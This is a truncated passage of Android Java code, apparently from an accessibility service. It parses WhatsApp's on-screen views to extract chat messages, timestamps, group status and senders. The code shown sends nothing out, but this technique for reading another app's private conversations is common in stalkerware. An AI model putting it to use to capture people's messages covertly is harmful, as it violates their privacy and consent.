 private void printAllMessages(AccessibilityNodeInfo node) {
int i;
try {
String nodeName = node.getViewIdResourceName();
if(nodeName != null) {
if(!nodeName.contains("contact_name")) {
if(!nodeName.contains("com.whatsapp:id/date_divider")) {
if(!nodeName.contains("com.whatsapp:id/name_in_group_tv")) {
if(!nodeName.contains("com.whatsapp:id/message_text")) {
if((nodeName.contains("com.whatsapp:id/date")) && node.getText() != null) {
this.waMessage.setTime(node.getText().toString());
if(this.waMessage.getMessage() != null && this.waMessage.getMessage().length() > 1) {
this.init(this.waMessage);
}
}
}
else if(node.getText() != null) {
this.waMessage.setMessage(node.getText().toString());
this.waMessage.setGroup("single");
Rect sRect = new Rect();
node.getBoundsInScreen(sRect);
if(this.isMessageTypeReceived(sRect)) {
this.waMessage.setSender(this.waMessage.getContact());
}
else {
this.waMessage.setSender("Me");
}
}
}
else if(node.getText() != null) {
this.waMessage.setMessage(node.getText().toString());
this.waMessage.setGroup("group");
}
}
else if(node.getText() == null) {
this.waMessage.setDate("notdefined");
}
else {
String date = node.getText().toString();